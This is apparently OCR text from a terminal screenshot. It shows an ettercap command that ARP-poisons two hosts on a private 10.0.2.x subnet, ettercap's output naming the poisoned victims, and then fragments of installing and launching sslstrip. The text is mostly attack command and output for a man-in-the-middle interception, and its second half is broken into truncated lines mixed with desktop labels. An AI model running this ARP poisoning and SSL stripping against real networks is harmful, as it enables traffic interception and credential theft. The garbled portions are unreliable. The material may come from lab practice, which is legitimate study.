 └─# ettercap -Tq -M arp:remote -S -i eth0 /10.0.2.1// /10.0.2.11//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 → 08:00:27:95:BD:54
10.0.2.15/255.255.255.0
fe80::a00:27ff:fe95:bd54/64
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is
Privileges dropped to EUID 0 EGID 0...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 10.0.2.1 52:54:00:12:35:00
GROUP 2 : 10.0.2.11 08:00:27:E6:E5:59
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
newly in
to get 12.4 kB of
After this operation,
Get:1 http://http.kali
.4 kB]
Fetched 12.4 kB in 1s
(Reading database ...
Preparing to unpack ..
Unpacking sslstrip (1.
Setting up sslstrip (1
Processing triggers fo
Processing triggers fo
/opt/
cd
sslstrip
sslstrip 1.0 by Moxie
Pictures
Devices
Network